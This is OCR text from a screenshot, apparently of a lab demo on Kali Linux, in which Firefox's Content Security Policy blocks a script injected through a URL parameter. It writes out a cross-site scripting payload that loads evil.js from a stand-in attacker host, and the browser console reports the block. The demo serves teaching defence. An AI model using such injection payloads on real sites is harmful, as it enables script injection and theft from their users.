 Mozilla Firefox
ocalhost/index.php?name=v victim.com/csp.php?js=% http://victim.com/victim.js Preferences victim
victim.com/csp.php?js=<script/src=//attacker.com/evil.js></script>
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Whatever _malicious_ you inserted shouldn't
But legitimate code still should execute
I'm legitimate!
OK
ead victim.com
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter Output Errors Warning
Loading failed for the <script> with source “http://attacker.com/evil.js”.
Content Security Policy: The page's settings blocked the loading of a resource at http://attacker.com/evil.js (“script-src”).